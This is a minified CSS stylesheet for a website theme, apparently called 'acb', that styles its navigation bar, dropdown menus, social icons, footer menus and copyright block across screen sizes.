@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}footer{margin-top:0;padding-bottom:0;border-top:solid #2d0d80 7px;background-image:url("/themes/custom/acb/images/footer_grad.png");background-repeat:no-repeat;background-size:cover;display:inline-block;width:100%;padding:30px 0;margin-top:1%}footer .footer-bottom{display:flex;flex-direction:row;width:76%;justify-content:space-evenly;margin:0 auto;align-items:center;font-family:arial}footer .footer-bottom .copyright_wrap{font-weight:600}footer .footer-bottom .starlogo_wrap img{width:100px}footer .footer-bottom .social ul{display:flex;list-style:none;flex-direction:row;padding-left:0;min-width:330px;justify-content:space-around}@media screen and (max-width: 991px) {footer .footer-bottom .social ul {display: flex;list-style: none;flex-direction: column;padding-left: 0;min-width: 330px;justify-content: space-around}}footer #block-acb-eventscontactus{margin-top:25px}footer #block-acb-eventscontactus h2.block-title{margin-bottom:30px}footer .ft-menus{font-family:arial;display:flex;flex-direction:row;max-width:76%;margin:0 auto}@media screen and (max-width: 991px){footer .ft-menus{flex-direction:column}}footer .ft-menus .col-5ths{width:20%}@media screen and (max-width: 991px){footer .ft-menus .col-5ths{width:100%;margin-bottom:20px}}footer .ft-menus h2,footer .ft-menus h2.block-title{color:#2d0d80 !important;font-size:17px !important;font-weight:bold;margin-top:0;line-height:19px;letter-spacing:.3px}footer .ft-menus h2 a,footer .ft-menus h2.block-title a{text-decoration:none}footer .ft-menus h2 a:hover,footer .ft-menus h2.block-title a:hover{color:#2d0d80 !important;text-decoration:underline}footer .ft-menus ul li a{color:#2d0d80;padding:7px 6px !important;font-size:17px !important;text-decoration:none}footer .ft-menus ul li a:hover{color:#2d0d80 !important;text-decoration:underline}footer #block-acb-footermenu{font-size:22px;display:flex;margin:0;list-style:none;width:100%;justify-content:space-between;padding:0 10px}@media screen and (max-width: 991px){footer #block-acb-footermenu{padding:0}}footer #block-acb-footermenu ul{justify-content:space-between;width:100%}footer #block-acb-footermenu ul li.event_menu_main .get_menu_main{display:block !important}footer #block-acb-footermenu ul li.menu-item--expanded>a{font-size:18px;font-family:"Arial",sans-serif;font-weight:600;color:#2d0d7f}footer #block-acb-footermenu ul li.get_menu_main{display:none}footer #block-acb-footermenu ul li .menu{list-style:none;margin:0 2px;padding:0}footer #block-acb-footermenu ul li .menu li a{font-size:16px;font-family:"Arial",sans-serif;font-weight:normal;color:#2d0d7f}.ft-copyright{padding:15px}.ft-copyright .follow_logo{width:100%;text-align:right;display:inline-flex;align-items:center;justify-content:end}.ft-copyright .follow_logo img{width:40px;height:40px;margin:10px}@media screen and (max-width: 420px){.ft-copyright .follow_logo img{margin:3px}}.ft-copyright #block-acb-footerfollowasblock p{text-align:right;font-size:18px;color:#2d0d80;font-weight:600;display:inline-block;width:100%;margin:0}.ft-copyright #block-acb-footerfollowasblock p span{font-weight:normal}.ft-copyright #block-acb-footerfollowasblock p a{font-weight:600;color:#2d0d80}.ft-copyright .acb_content .text_content p{font-size:18px;font-weight:600;color:#333;font-family:"Arial",sans-serif;letter-spacing:.7px}.ft-copyright .acb_logo img{width:45% !important;height:auto !important}@media screen and (max-width: 991px){.ft-copyright .acb_logo img{width:50% !important}}@media screen and (max-width: 767px){.ft-copyright .acb_logo img{width:80% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}
